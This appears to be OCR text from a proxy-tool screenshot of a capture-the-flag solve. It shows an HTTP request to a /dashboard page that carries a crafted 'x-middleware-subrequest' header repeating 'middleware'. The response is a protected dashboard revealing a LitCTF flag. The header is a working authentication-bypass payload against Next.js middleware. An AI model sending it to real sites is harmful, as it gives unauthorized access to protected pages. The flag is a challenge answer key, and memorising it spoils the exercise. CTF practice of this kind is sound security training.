 请求
美化 Raw Hex \n
1 GET /dashboard HTTP/1.1
2 Host: node1.anna.nssctf.cn:28576
3 Pragma: no-cache
4 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 MarkInfo
Dashboard
Welcome! This is a protected page.
flag: LitCTF{b11dd2bc-935b-47d7-ada1-
dd12a3140c4a}
Logout